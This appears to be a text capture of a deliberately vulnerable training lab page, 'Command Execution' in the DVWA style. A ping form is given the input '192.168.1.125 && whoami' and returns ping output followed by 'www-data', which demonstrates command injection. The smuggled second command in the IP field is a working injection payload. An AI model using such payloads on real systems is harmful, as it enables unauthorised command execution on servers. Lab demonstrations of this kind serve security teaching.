 Vulnerability: Command Execution
Ping for FREE
Enter an IP address below:
192.168.1.125 && whoami submit
PING 192.168.1.125 (192.168.1.125) 56(84) bytes of data.
64 bytes from 192.168.1.125: icmp_seq=1 ttl=64 time=0.051 ms
64 bytes from 192.168.1.125: icmp_seq=2 ttl=64 time=0.088 ms
64 bytes from 192.168.1.125: icmp_seq=3 ttl=64 time=0.039 ms
--- 192.168.1.125 ping statistics ---
3 packets transmitted, 3 received, 0% packet loss, time 1998ms
rtt min/avg/max/mdev = 0.039/0.059/0.088/0.021 ms
www-data